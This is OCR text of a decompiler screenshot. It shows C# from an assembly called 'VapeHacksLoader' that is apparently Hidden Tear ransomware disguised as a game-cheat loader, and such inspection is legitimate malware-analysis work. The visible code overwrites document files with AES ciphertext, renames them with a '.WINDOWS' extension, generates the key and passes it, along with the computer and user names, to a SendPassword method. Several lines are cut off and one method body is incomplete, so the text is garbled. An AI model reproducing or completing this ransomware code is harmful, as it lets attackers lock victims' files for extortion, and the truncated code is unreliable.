 JetBrains dotPeek (Administrator)
File View Navigate Inspect Tools Windows Help
Form1.cs
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
rijndaelManaged.Mode = CipherMode.CBC;
using (CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(bytesToBeEncrypted, 0, bytesToBeEncrypted.Length);
cryptoStream.Close();
}
numArray = memoryStream.ToArray();
}
}
return numArray;
}
public string CreatePassword(int length)
{
StringBuilder stringBuilder = new StringBuilder();
Random random = new Random();
while (0 < length--)
stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/"[random.Next("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQ
return stringBuilder.ToString();
}
public void SendPassword(string password) => this.computerName + "-" + this.userName + " " + password;
public void EncryptFile(string file, string password)
{
byte[] bytesToBeEncrypted = File.ReadAllBytes(file);
byte[] bytes1 = Encoding.UTF8.GetBytes(password);
byte[] hash = SHA256.Create().ComputeHash(bytes1);
byte[] bytes2 = this.AES_Encrypt(bytesToBeEncrypted, hash);
File.WriteAllBytes(file, bytes2);
File.Move(file, file + ".WINDOWS");
}
public void encryptDirectory(string location, string password)
{
string[] strArray = new string[24]
{
".txt",
".doc",
".docx",
Assembly Explorer
Type to search
VapeHacksLoader (1.0.0.0, msil 32 bit pref, .Net Framework
Metadata
References
Resources
hidden_tear
Form1
Base types
Inheritors
AES_Encrypt(byte[] bytesToBeEncrypted, byte[] p
button1_Click(object sender, EventArgs e):void
CreatePassword(int length):string
Dispose(bool disposing):void
encryptDirectory(string location, string password
EncryptFile(string file, string password):void
Form1_Load(object sender, EventArgs e):void
Form_Shown(object sender, EventArgs e):void
InitializeComponent():void
messageCreator():void
SendPassword(string password):void
startAction():void
button1:Button
components:IContainer
computerName:string
label1:Label
label2:Label
pictureBox1:PictureBox
userDir:string
userName:string
Form2
Form3
Program